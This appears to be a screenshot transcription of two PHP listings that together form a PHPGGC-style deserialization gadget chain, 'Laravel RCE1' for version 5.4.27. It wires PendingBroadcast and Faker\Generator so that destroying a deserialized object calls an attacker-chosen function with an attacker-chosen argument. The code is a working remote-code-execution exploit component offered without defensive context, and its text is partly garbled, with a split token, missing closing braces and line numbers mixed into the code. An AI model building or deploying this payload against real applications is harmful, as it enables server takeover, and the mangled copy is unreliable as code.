 1 <?php
2 namespace Illuminate\Broadcasting
3 {
4     class PendingBroadcast
5     {
6         protected $events;
7         protected $event;
8
9         function __construct($events, $cmd)
10         {
11             $this->events = $events;
12             $this->event = $cmd;
13         }
14     }
15 }
16 namespace Faker
17 {
18     class Generator
19     {
20         protected $formatters;
21
22         function __construct($function)
23         {
24             $this->formatters = ['dispatch' => $
                function];
25         }
26     }
1 <?php
2
3 namespace GadgetChain\Laravel;
4
5 class RCE1 extends \PHPGGC\GadgetChain\RCE
6 {
7     public static $version = '5.4.27';
8     public static $vector = '__destruct';
9     public static $author = 'cf';
10
11     public function generate(array $parameters)
12     {
13         $function = $parameters['function'];
14         $parameter = $parameters['parameter'];
15
16         return new \Illuminate\Broadcasting\
            PendingBroadcast(
17             new \Faker\Generator($function),
18             $parameter
19         );
20     }
21 }
22